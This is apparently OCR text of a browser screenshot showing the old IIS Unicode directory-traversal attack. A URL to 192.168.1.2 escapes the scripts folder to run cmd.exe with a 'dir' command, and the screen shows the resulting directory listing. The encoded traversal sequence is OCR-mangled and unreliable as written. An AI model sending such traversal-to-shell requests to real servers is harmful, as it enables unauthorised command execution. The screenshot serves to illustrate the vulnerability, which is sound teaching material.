 http://192.168.1.2/scripts/..Á%pc../winnt/system32/cmd.exe?/c+dir
File Edit View Favorites Tools Help
Back Search Favorites History
Address http://192.168.1.2/scripts/..%c1%pc../winnt/system32/cmd.exe?/c+dir Go
Directory of D:\Inetpub\scripts
01/18/01 03:15p <DIR> .
01/18/01 03:15p <DIR> ..
2 File(s) 0 bytes
28,082,176 bytes free
Done Internet